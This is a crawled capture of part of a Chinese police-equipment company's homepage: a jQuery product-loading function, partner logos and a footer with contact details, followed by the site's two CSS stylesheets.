</div>
<script>
function cate(id){
  $('#title').html('');
  var id=id;
 $.post("/Home/Index/product",{"id":id},function(data){
    var title='';
	var res = eval("("+data+")");
	for(i=0;i<res.length;i++){
	 title +='<li><a href="/Home/Product/show.html?id='+res[i]['a_id']+'"><img src="'+res[i]['a_pic']+'"><p>'+res[i]['a_title']+'</a></li>';
	}
    $('#title').html(title);
 })
}
</script>
<div class="huoban">
	<div class="huoban1">
		<div class="biaoti">
			<p><img src="/Public/home/images/biaoti1_03.png"></p>
			<h2>合作伙伴</h2>
		</div>
		<p class="p1">  公司秉承“专业、创新、诚信、共赢”的经营理念，
以用户三个满意： “产品质量满意， 先进技术满意，售后服务满意 ” 为基本原则。
愿与各界同行携手共进为中国公共安全事业做出贡献！</p>
       <ul class="huoban2">
	       <li><a href="http://www.fri.com.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf2b905ee41.png"></a></li><li><a href="http://www.acpst.org.cn/first.asp?id=31" target="_blank"><img src="/Uploads/2018-09-29/5baf3d795a439.png"></a></li><li><a href="http://www.trimps.ac.cn" target="_blank"><img src="/Uploads/2018-09-29/5baf2c6d3d220.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf2e6515798.png"></a></li><li><a href="http://www.ga.net.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf41e230d2e.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-08-30/5b877a04d5b6d.jpg"></a></li><li><a href="http://www.cas.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf3c1b79132.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf36203cb58.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-08-30/5b877d6587366.jpg"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf2ef8d64d2.png"></a></li>  
       </ul>
	</div>
</div>
<footer>
	<div class="footer1">
		<div class="wenben">
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">产品中心</p>
				<ul>
				   <li><a href="/Home/Product/index.html?cid=69">刑侦产品</a></li><li><a href="/Home/Product/index.html?cid=7">侦察反侦察</a></li><li><a href="/Home/Product/index.html?cid=8">反恐排爆</a></li><li><a href="/Home/Product/index.html?cid=9">安检搜查</a></li><li><a href="/Home/Product/index.html?cid=10">警用装备</a></li><li><a href="/Home/Product/index.html?cid=11">警犬装备</a></li><li><a href="/Home/Product/index.html?cid=100">优势产品</a></li>							
				</ul>
			</div>
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">关于我们</p>
				<ul>
					<li><a href="/Home/About/gsgk.html">公司概况</a></li>
					<li><a href="/Home/About/fzlc.html">发展历程</a></li>
					<li><a href="/Home/About/zizhi.html">企业资质</a></li>					
				</ul>
			</div>
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">联系我们</p>
				<ul>
					<li><a href="/Home/Contact/ren.html">人才招聘</a></li>
					<li><a href="/Home/Contact/liu.html">在线留言</a></li>
					<li><a href="/Home/Contact/index.html">联系方式</a></li>					
				</ul>
			</div>	
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">最新动态</p>
				<ul>
					 <li><a href="/Home/News/index.html?cid=16">大型活动安保</a></li><li><a href="/Home/News/index.html?cid=103">公司动态</a></li>			
				</ul>
			</div>
			<div class="wenben2">
				<div class="left">
					<p><img src="/Public/home/images/footer1_03.png">联系方式</p>
					<p>010-63707831    </p>
					<p><a href="javascript:;"><img src="/Public/home/images/zixun_03.png">立即咨询</p></a>
				</div>
				<div class="right">
					<img src="/Uploads/2018-09-25/5ba9fb444a819.png">
					<p>扫描二维码 关注我们</p>
				</div>
			</div>	
		</div>
	</div>
	<div class="footer2">
		<p class="p1">
		   <a href="http://www.cps.com.cn/" target="_blank">中安网 </a><a href="http://www.fri.com.cn/" target="_blank">公安部第一研究所 </a><a href="http://www.cpd.com.cn/" target="_blank">中国警察网 </a><a href="http://www.mps.gov.cn/" target="_blank">中华人民共和国公安部 </a>
		</p>
		<div class="dibu">
			<p>©2018 zhonganxingtong all rights reserved 北京中安星通科技有限公司     <a href="http://beian.miit.gov.cn/" target="_blank"> 京ICP备18045199号-1</a></p>
		</div>
	</div>
</footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shuimotongyuan.com/Public/home/css/index.css
body_size: 1289
content:
@import url(base.css);
.main{
	width:100%;
	background: url(/Public/home/images/main_02.jpg);
	padding-top:129px;
}
.dingwei{
	position: absolute;
	left: 120px;
	width:220px;
	padding:10px 0;
	top:0;
	display: none;
}
.dingwei a{
	font-size:14px;
	color:#616161;
	width:100%;
	background:white;
	padding:10px 0 !important;
	display: inline-block;
}
.dingwei a:hover{
	color:#0a6fa7;
	border-bottom:2px solid white;
}
.chanpin{
	width:1200px;
	margin:0 auto;
	position: relative;
}
.biaoti{
	width:294px;
	margin:0 auto;
	text-align: center;
	padding:0 0 52px 0;
}
.biaoti h2{
	font-size:40px;
	color:#000;
}
.neirong1{
	width:1200px;
	margin:0 auto;
	padding-bottom:32px;
	overflow: hidden;
}
.neirong1 li{
	float:left;
	width:159px;
	height:53px;
	line-height:53px;
	margin-right:14px;	
}
.neirong1 a{
	width:100%;
	text-align: center;
	font-size:18px;
	color:#0a6fa7;
	border:2px solid #0a6fa7;
	display: inline-block;
	border-radius: 4px;
}
.header-ul a{
	padding-bottom: 0;
}
.neirong1 li:last-child{
	margin-right:0;
}
.neirong1 a:hover{
	background:#0a6fa7;
	color:white;
}
.neirong2{
	width:1200px;
	margin:0 auto;
	overflow: hidden;
}
.neirong2 li{
	width:386px;
	background:white;
	text-align: center;
	padding:0px 0 33px 0;
	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     border-radius:4px;
     float:left;
     margin:0 21px 25px 0;
}
.neirong2 li a img{
  width:386px;
  height:296px;
}
.xiala{
	position: absolute;
	z-index: 1;
	background:white;
	width:120px;
	left: -24px;
	padding-bottom:20px;
	display: none;
}
.xiala a{
	padding-bottom:0;
	font-size:14px;
	color:#616161;
}
.xiala1 a:hover{
	color:#0a6fa7;
	border-bottom:2px solid white;
}
.xiala1{
	padding-top:25px;position: relative;
}
.neirong2 li:nth-child(3n+3){
	margin-right:0;
}
.neirong2 li a{
	font-size:18px;
	color:black;
}
.neirong2 p{
	padding-top:25px;
	width:100%;
	border-top:1px solid #f5f5f5;
	/*margin-top:43px;*/
}
.neirong{
	padding-bottom:57px;
}
.huoban{
	width:100%;
	padding-bottom:55px;
	/*background:url(/Public/home/images/bj_02.png) no-repeat 0 343px;*/
	background:url(/Public/home/images/bj_tp.jpg) no-repeat;
}
.huoban1{
	width:1200px;
	margin:0 auto;
}
.huoban1 .biaoti{
	padding:80px 0 50px 0;
}
.huoban1 .p1{
	text-align: center;
	font-size:16px;
	color:#616161;
	width:911px;
	margin:0 auto;
	line-height:25px;
	padding-bottom:30px;
}
.huoban2{
	overflow: hidden;
	width:1200px;
}
.huoban2 li{
	float:left;
	width:223px;
	border:1px solid #f5f5f5;
	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     border-radius:4px;
     margin:0 21px 25px 0;
}
.huoban li:nth-child(5n+5){
	margin-right:0;
}
.swiper-container2{
	position: absolute;
	top: -177px;
	width:1200px;
	margin:0 auto;
	height:80px;
}
.swiper-slide{
	overflow: hidden;
}
.xinwen1{
	width:599px;
	background:white;
	overflow: hidden;
	height:80px;
	line-height:80px;
	padding:0 24px 0 30px;
	cursor: pointer;
	float:left;
}
.xinwen1 p:nth-child(1){
	float:left;
}
.xinwen1 p:nth-child(2){
	float:right;
}
.xinwen1 p img{
	padding-right:11px;
}
.xinwen .img1{
	float:left;
}
.xinwen1 a{
	font-size:16px;
	color:black;
}
.huoban2 li img{
	width:221px;
	height:113px;
}
.swiper-container1 .swiper-slide a img{ width:100%; height:auto;}

--- FILE ---
content_type: text/css
request_url: http://www.shuimotongyuan.com/Public/home/css/base.css
body_size: 1537
content:
html { font-size: 20px;}  
body,p,ul,li,ol,dl,dd,dt,h1,h2,h3,h4,h5,h6,input,form{
padding:0;
margin:0;
list-style:none;
}
body{
background:#fff;
font-family:"microsoft yahei";
font-size:14px;
color:#333;
}
a{
transition: 0.3s;
  -moz-transition: 0.3s;  /* Firefox 4 */
  -webkit-transition: 0.3s; /* Safari 鍜?Chrome */
  -o-transition: 0.3s;  /* Opera */
  text-decoration:none;
}
img{

border:0;
vertical-align: middle;
}

*{
  -webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
/*新添加的样式*/
.fl{float:left;}
.fr{float:right;}
.clear{clear:both;}

/*头部*/
.title{
	width:100%;
	background:#0a6fa7;
	height:40px;
	line-height:40px;
}
.title1{
	width:1200px;
	margin:0 auto;
	overflow: hidden;
}
header{
	width:1200px;
	margin:0 auto;
	height:120px;
}
.title1 p:nth-child(1){
    float:left;
    font-size:14px;
    color:white;
}
.title1 p:nth-child(2){
	float:right;
	font-size:16px;
	font-weight: bold;
	color:white;
}
.title1 img{
	padding-right:6px;
}
.header-left{
	float:left;
	width:204px;
}
.header-center{
	width:807px;
	float:left;
	padding:28px 0 0 80px;
}
.header-center li{
	float:left;
	margin-right:33px;
	text-align: center;
	position: relative;
}
.header-center a{
	font-size:18px;
	color:#252525;
	display: inline-block;
	padding-bottom:40px;
	border-bottom:2px solid white;
}
.header-center a:hover{
	border-bottom:2px solid #0a6fa7;
	color:#0a6fa7;
	font-weight: bold;
}
header{
	padding:25px 0 0 0;
}
.header-right{
	width:187px;
	float:right;
	position: relative;
	margin-top:21px;
	
}
.header-right input{
	border:none;
	height:40px;
	line-height:40px;
	font-size:14px;
	color:#999999;
	width:100%;
	border:1px solid #d6d6d6;
	background:#f5f5f5;
	padding-left:12px;
	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     border-radius:4px;
}
.header-right button{
	position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    border: 0;
}
/*底部*/
footer{
    width:100%;
}
.footer1{
	width:100%;
	background:#323c49;
	padding:80px 0;
}
.wenben{
	width:1200px;
	margin:0 auto;
	overflow: hidden;
}
.wenben1 p{
	font-size:16px;
	color:white;
}
.wenben1 a{
	font-size:14px;
	color:white;
	line-height:27px;
}
.wenben1 img{
	padding-right:13px;
}
.wenben1 ul{
	padding:19px 0 0 46px;
}
.wenben1 li{
	list-style-type: initial;
	color:white;
}
.wenben1{
	overflow: hidden;
	border-left:1px solid #3b4451;
	border-right:1px solid #3b4451;
	width:200px;	
	padding:0 40px;
	float:left;
}
.left p:nth-of-type(1){
	font-size: 12px;
	color:white;
}
.left p:nth-of-type(2){
	font-size:26px;
	color:white;
	font-weight: bold;
}
.wenben2{
	float:left;
	padding:0 0 0 58px;
	width:390px;
}
.left p:nth-of-type(1) img{
	padding-right:7px;
}
.left p:nth-of-type(3) a{
	font-size:14px;
	color:white;
	width:156px;
	background:#0a6fa7;
	text-align: center;
	height:35px;
	line-height:35px;
   	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     margin-top:10px;
     border-radius:4px; 
     display: inline-block;	
}
.left p:nth-of-type(3) img{
    padding-right:10px;
} 
.right{
	float:right;
	text-align: center;
	font-size:12px;
	color:white;
}
.right p{
	padding-top:12px;
}
.left{
	float:left;
}
.footer2{
	width:100%;
	background:#29323c;
}
.footer2 p:nth-child(1) a{
	padding-right:20px;
	font-size:14px;
	color:white;
	line-height: 30px;
}
.footer2 .p1{
	width:1090px;
	margin:0 auto;
	text-align: center;
	padding:47px 0 37px 0;
}
.dibu p{
	width:615px;
	margin:0 auto;
	text-align: center;
	font-size:14px;
	color:white;
}
.dibu{
	width:1200px;
	border-top:1px solid #3d454e;
	margin:0 auto;
	height:80px;
	line-height:80px;
}